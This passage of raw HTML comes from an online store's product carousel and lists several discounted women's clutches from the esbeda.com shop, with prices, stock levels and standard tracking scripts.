</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-230986 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 67%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18195_2.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18195-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18195-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18195-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18195.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=230986" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='230986' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:230986,&quot;item_id&quot;:230986,&quot;item_name&quot;:&quot;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&quot;,&quot;sku&quot;:&quot;18195&quot;,&quot;price&quot;:983,&quot;stocklevel&quot;:24,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:230986,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="230986">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[230986] = {"id":"230986","sku":"18195","price":983,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"230986","sku":"18195","gpf":"woocommerce_gpf_230986","gla":"gla_230986"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[230986]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=230986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_230986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="230986" data-product_sku="18195" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_230986" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=230986" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='230986' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="230986">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-aurora-embroidered-round-clutch-for-womens/">ESBEDA Gold Color Aurora  Embroidered Round Clutch  For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>983.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;983.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229487 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18142_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18142-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18142-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18142-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18142.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229487" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229487' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229487,&quot;item_id&quot;:229487,&quot;item_name&quot;:&quot;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18142&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:49,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229487,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:14,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229487">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229487] = {"id":"229487","sku":"18142","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229487","sku":"18142","gpf":"woocommerce_gpf_229487","gla":"gla_229487"},"is_variable":false,"type":"simple","name":"ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229487]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=229487" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229487" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229487" data-product_sku="18142" aria-label="Add to cart: &ldquo;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229487" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229487" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229487' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229487">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-gold-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA Gold Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229486 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-silver-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18141_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18141-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18141-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18141-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18141.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229486" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229486' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229486,&quot;item_id&quot;:229486,&quot;item_name&quot;:&quot;ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18141&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229486,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-silver-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:16,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229486">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229486] = {"id":"229486","sku":"18141","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229486","sku":"18141","gpf":"woocommerce_gpf_229486","gla":"gla_229486"},"is_variable":false,"type":"simple","name":"ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229486]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=229486" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229486" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229486" data-product_sku="18141" aria-label="Add to cart: &ldquo;ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229486" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229486" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229486' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229486">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-silver-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA Silver Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-229485 status-publish instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 65%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18140_1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
	                        <img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/10/18140-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail   " alt="ESBEDA White Color Sparkle Luxe Womens Clutch For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/10/18140-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/10/18140-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/10/18140.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />                            
                        </a>
                        
                        
                        
                        
                                                    <footer class="footer-product">
                                        <a href="https://www.esbeda.com/my-account/?et-wishlist-page&#038;add_to_wishlist=229485" rel="nofollow noopener" class='xstore-wishlist  xstore-wishlist-icon xstore-wishlist-has-animation' data-action='add' data-id='229485' data-settings='{"iconAdd":"et-heart","iconRemove":"et-heart-o","addText":"Add to Wishlist","removeText":"Remove from Wishlist"}'>
                                <span class="et-icon et-heart"></span>
                        </a>
        <span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:229485,&quot;item_id&quot;:229485,&quot;item_name&quot;:&quot;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&quot;,&quot;sku&quot;:&quot;18140&quot;,&quot;price&quot;:938,&quot;stocklevel&quot;:16,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Clutch&quot;,&quot;id&quot;:229485,&quot;productlink&quot;:&quot;https:\/\/www.esbeda.com\/shop\/women\/clutch\/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:18,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>			<input type="hidden" class="wpmProductId" data-id="229485">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[229485] = {"id":"229485","sku":"18140","price":938,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"229485","sku":"18140","gpf":"woocommerce_gpf_229485","gla":"gla_229485"},"is_variable":false,"type":"simple","name":"ESBEDA White Color Sparkle Luxe Womens Clutch For Womens","category":["Clutch","Women"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[229485]['position'] = window.pmw_product_position++;
				</script>
		<a href="/my-account/?et-wishlist-page&#038;add_to_wishlist=78084&#038;add-to-cart=229485" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_229485" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="229485" data-product_sku="18140" aria-label="Add to cart: &ldquo;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&rdquo;" rel="nofollow" data-success_message="&ldquo;ESBEDA White Color Sparkle Luxe Womens Clutch For Womens&rdquo; has been added to your cart" data-product_name="ESBEDA White Color Sparkle Luxe Womens Clutch For Womens">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_229485" class="screen-reader-text">
			</span>
		<a href="https://www.esbeda.com/my-account/?et-compare-page&#038;add_to_compare=229485" rel="nofollow noopener" class='xstore-compare xstore-compare-icon' data-action='add' data-id='229485' data-settings='{"iconAdd":"et-compare","iconRemove":"et-compare","addText":"Add to Compare","removeText":"Remove"}'>
                                <span class="et-icon et-compare"></span>
                        </a>
		                                                                                                            <span class="show-quickly" data-prodid="229485">Quick View</span>
                                                                                                </footer>
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                            <div class="products-page-cats"><a href="https://www.esbeda.com/product-category/women/clutch/" rel="tag">Clutch</a>, <a href="https://www.esbeda.com/product-category/women/" rel="tag">Women</a></div>                                
                                            <h2 class="product-title">
                            <a href="https://www.esbeda.com/shop/women/clutch/esbeda-white-color-sparkle-luxe-womens-clutch-for-womens/">ESBEDA White Color Sparkle Luxe Womens Clutch For Womens</a>
                        </h2>
                                        
                                
                                                    
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,680.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;2,680.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>938.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;938.00.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide slide-item product-slide -slide" style="width:100%"><div class="et_cart-on product-hover-swap product-view-mask3 view-color-white product type-product post-224846 status-publish last instock product_cat-clutch product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 50%</span></div>
	                        <div class="sale-wrapper">
                            <span class="onsale left hot-label">Hot</span>
                        </div>
                        
                    <div class="product-image-wrapper hover-effect-swap"
                        >
	                    <p class="stock in-stock step-1">In stock</p>                        <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://www.esbeda.com/shop/women/clutch/esbeda-multi-color-baroque-blossom-clutch-for-women/"
                           data-images=""
                           >
	                        	                                                    <div class="image-swap"><img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-300x300.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/07/17951_10.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div>	
